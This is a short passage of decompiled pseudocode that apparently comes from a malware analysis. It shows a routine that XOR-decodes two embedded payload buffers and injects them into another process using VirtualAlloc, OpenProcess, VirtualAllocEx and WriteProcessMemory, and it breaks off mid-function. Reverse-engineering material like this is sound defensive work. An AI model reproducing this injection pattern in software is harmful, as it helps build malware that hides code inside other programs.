 __int64 fn_handler_2()
{
__int64 result; // rax
__int64 v1; // [rsp+58h] [rbp-38h]
__int64 v2; // [rsp+68h] [rbp-28h]
__int64 v3; // [rsp+70h] [rbp-20h]
__int64 v4; // [rsp+80h] [rbp-10h]
__int64 v5; // [rsp+88h] [rbp-8h]
v5 = ((__int64 (__fastcall *)(_QWORD, __int64, __int64, __int64))qword_7FF6097B92A0[23])(
0i64,
8722i64,
12288i64, // kernel32_VirtualAlloc
64i64);
v4 = ((__int64 (__fastcall *)(_QWORD, __int64, __int64, __int64))qword_7FF6097B92A0[23])(
0i64,
8137i64, // kernel32_VirtualAlloc
12288i64,
64i64);
fn_memcpy(v5, &unk_7FF6096BC000, 8722i64);
fn_xor(v5, 8722i64);
fn_memcpy(v4, &unk_7FF6096BE220, 8137i64);
fn_xor(v4, 8137i64);
result = find_PID_Process_inject();
if ( (_DWORD)result )
{
v3 = ((__int64 (__fastcall *)(__int64, _QWORD, _QWORD))qword_7FF6097B92A0[4])(
0x1FFFFFi64, // kernel32_OpenProcess
0i64,
(unsigned int)result);
v2 = ((__int64 (__fastcall *)(__int64, _QWORD, __int64, __int64, int))qword_7FF6097B92A0[5])(
v3, // kernel32_VirtualAllocEx
0i64,
8722i64,
12288i64,
64);
v1 = ((__int64 (__fastcall *)(__int64, _QWORD, __int64, __int64, int))qword_7FF6097B92A0[5])(
v3, // kernel32_VirtualAllocEx
0i64,
8137i64,
12288i64,
64);
((void (__fastcall *)(__int64, __int64, __int64, __int64, _QWORD))qword_7FF6097B92A0[6])(v3, v2, v5, 8722i64, 0i64);//
// kernel32_WriteProcessMemory